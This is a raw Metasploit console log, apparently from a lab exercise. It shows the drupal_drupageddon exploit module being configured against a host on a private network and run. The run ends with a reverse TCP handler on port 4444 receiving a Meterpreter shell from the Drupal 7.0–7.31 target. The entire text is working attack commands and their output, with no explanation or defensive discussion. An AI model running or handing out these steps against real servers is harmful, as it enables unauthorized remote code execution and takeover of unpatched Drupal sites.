 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > use exploit/multi/http/drupal_drupageddon
msf5 exploit(multi/http/drupal_drupageddon) > options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pat
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
msf5 exploit(multi/http/drupal_drupageddon) > set RHOSTS 192.168.141.135
RHOSTS => 192.168.141.135
msf5 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.141.134:4444
[*] Sending stage (38288 bytes) to 192.168.141.135
[*] Meterpreter session 2 opened (192.168.141.134:4444 -> 192.168.141.135:60441) at 2020-01-31 11:42:24 -0500
meterpreter >